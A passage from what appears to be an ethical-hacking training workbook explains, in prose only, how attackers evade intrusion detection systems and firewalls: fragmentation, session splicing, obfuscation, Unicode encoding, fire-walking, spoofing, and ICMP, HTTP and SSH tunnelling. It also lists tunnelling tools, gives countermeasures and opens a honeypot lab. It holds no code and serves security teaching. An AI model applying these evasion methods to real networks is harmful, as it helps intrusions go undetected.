

*Figure 12-08. Insertion attack on IDS*

#### **Evasion**

Evasion is a technique intended to send the packet that is accepted by the end system which is rejected by the IDS. Evasion techniques are intended to exploit the host. An IDS that mistakenly rejects such a packet misses its contents entirely. An attacker may take advantage of this condition and exploit it.



*Figure 12-09. IDS Evasion*

# *Fragmentation Attack*

Fragmentation is the process of splitting the packet into fragments. This technique is usually adopted when IDS and Host device is configured with different timeouts. For example, if an IDS is configured with 10 Seconds of timeout whereas host is configured with 20 seconds of a timeout. Sending packets with 15sec delay will bypass reassembly at IDS and reassemble at the host.

Similarly, overlapping fragments are sent. In Overlapping fragmentation, a packet with the TCP sequence number configured is overlapping. Reassembly of these overlapping, fragmented packets is based on how an operating system configured to do. Host OS may use original fragmentation whereas IOS devices may use subsequent fragment using offset.

# **Denial-of-Service Attack (DoS)**

Passive IDS devices are inherently Fail-open instead of Fail-Closed. Taking advantage of this limitation, an attacker may launch a Denial-of-Service attack on the network to overload the IDS System. To perform DoS attack on IDS, an attacker may target CPU exhaustion or Memory Exhaustion techniques to overload the IDS. These can be done by sending specially crafted packet consuming more CPU resources or sending a large number of fragmented out-of-order packets.

# **Obfuscating**

Obfuscation is the encryption of payload of a packet destined to a target in a manner that target host can reverse it but the IDS could not. It will exploit the end user without alerting the IDS using different techniques such as encoding, encryption, polymorphism. Encrypted protocols are not inspected by the IDS unless IDS is configured with the private key used by the server to encrypt the packets. Similarly, an attacker may use polymorphic shellcode to create unique patterns to evade IDS.

### **False Positive Generation**

False Positive alert generation is the false indication of a result inspected for a particular condition or policy. An attacker may generate a large number of false positive alert by sending a Suspicious packet to manipulate and hide real malicious packet within this packet to pass IDS.

### **Session Splicing**

Session Splicing is a technique in which attacker splits the traffic into a large number of the smaller packet in a way that not even a single packet triggers the alert. This can also be done by a slightly different technique such as adding a delay between packets. This technique is effective for those IDS which do not reassemble the sequence to check against intrusion.

### **Unicode Evasion Technique**

Unicode evasion technique is another technique in which attacker may use Unicode to manipulate IDS. Unicode is basically a character encoding as defined earlier in HTML Encoding section. Converting string using Unicode characters can avoid signature matching and alerting the IDS, thus bypassing the detection system.

**Mind Map**



# **Evading Firewalls**

### **Firewall Identification**

Identification of firewall includes firewall fingerprinting to obtain sensitive information such as open ports, version information of services running in a network, etc. This information is extracted by different techniques such as Port scanning, Fire-walking, Banner grabbing, etc.

#### *Port Scanning*

Port Scanning is the examination procedure that is mostly used by the attackers to identify the open port. However, it may also be used by the legitimate users. Port scanning it does not always lead to an attack as it used by both of them. However, it is a network reconnaissance that can be used before an attack to collect information. In this scenario, special packets are forwarded to a particular host, whose response is examined by the attacker to get information regarding open ports.

#### *Fire-walking*

Fire-walking is a technique in which an attacker, using ICMP packet find out the location of firewall and network map by probing the ICMP echo request with TTL values exceeding one by one. It helps the attacker to find out a number of hops.

# *Banner Grabbing*

Banner grabbing is another technique in which information from a banner is grabbed. Different devices such as routers, firewalls, and web server even display a banner in the console after login through FTP, telnet. Vendor information for a target device and firmware version information can be extracted using banner grabbing.

# **IP Address Spoofing**

As defined earlier in the workbook, IP Address Spoofing is a technique, that is used to gain unauthorized access to machines by spoofing IP address. An attacker illicitly impersonates any user machine by sending manipulated IP packets with spoofed IP address. Spoofing process involves modification of header with a spoofed source IP address, a checksum, and the order values.

# **Source Routing**

Source routing is a technique of sending the packet via selected route. In

session hijacking, this technique is used to attempt IP spoofing as a legitimate host with the help of Source routing to direct the traffic through the path identical to the victim's path.

# **By passing Techniques**

# *Bypassing Blocked Sites Using IP Address*

In this technique, Blocked Website in a network is accessed using IP address. Consider a firewall blocking the incoming traffic destined to a particular domain. It can be accessed by typing IP address in URL instead of entering domain name unless IP address is also configured in access control list.

# *Bypass Blocked Sites Using Proxy*

Accessing the blocked websites using a proxy is very common. There are a lot of online proxy solution available which hide your actual IP address to allow to access restricted websites.

# *Bypassing through ICMP Tunneling Method*

ICMP tunneling is a technique of injecting arbitrary data in the payload of echo packet and forwarded to target host. ICMP tunneling functions on ICMP echo requests and reply packets. Basically using this ICMP tunneling, TCP communication is tunneled over ping request and replies because payload field of ICMP packets are not examined by most of the firewalls, whereas some network administrators allow ICMP because of troubleshooting purpose.

# *Bypassing Firewall through HTTP Tunneling Method*

HTTP tunneling is another way to bypass firewalls. Consider a company with a web server listening traffic on port 80 for HTTP traffic. HTTP tunneling allows the attacker to despite the restriction imposed by the firewall by encapsulating the data in HTTP traffic. The firewall will allow the port 80; an attacker may perform the various task by hiding into HTTP such as using FTP via HTTP protocol.

# *HTTP Tunneling Tools*

- HTTPort
- HTTHost
- Super Network Tunnel
- HTTP-Tunnel

# **Bypassing through SSH Tunneling Method**

OpenSSH is an encryption protocol that is basically used for securing the traffic from different threats and attacks such as eavesdropping, hijacking, etc. SSH connection is mostly used by applications to connect to the application servers. The attacker uses OpenSSH to encrypt the traffic to avoid detection by security devices.

#### **Bypassing Firewall through External Systems**

Bypassing through the external system is a process of hijacking a session of a legitimate user of a corporate network which is allowed to connect to an external network. An attacker can easily sniff the traffic to extract the information, stealing SessionID, cookies and impersonate him to bypass the firewall. An attacker can also infect the external system used by the legitimate user with malware or Trojan to steal information.

#### **Mind Map**



# **IDS/Firewall Evasion Counter-measures**

Managing and preventing an evasion technique is a great challenge. There are so many techniques to make it difficult for an attacker to evade detection. These defensive and monitoring techniques ensure the detection system to protect the network and have more control over traffic. Some of these techniques are basic troubleshooting and monitoring, whereas some techniques are focused on proper configuration of IPS/IDS and firewalls. Initially, observe and troubleshoot the firewall by

- Port scanning
- Banner grabbing
- Fire-walking
- IP address spoofing
- Source routing
- Bypassing firewall using IP in URL
- Attempt a fragmentation attack
- Troubleshooting behavior using proxy servers
- Troubleshooting behavior using ICMP tunneling

Shutting down the unused ports, ports that are associated with known attacks in an effective step to prevent evasion. Perform in-depth analysis, resetting the malicious session, updating patches, IDS deployment, fragmented packet normalization, increasing TTL expiry, blocking TTL expired packet, reassembly of the packet at IDS, hardening the security and correctly enforcement of policies are effective step of preventing these attacks.

# **Lab 12-1: Configuring Honeypot on Windows Server 2016**

#### **Machines:**

- Windows Server 2016 (VM)
- $\bullet$  Windows 7 (VM)

#### **Software used:**

HoneyBots (https://www.atomicsoftwaresolutions.com)











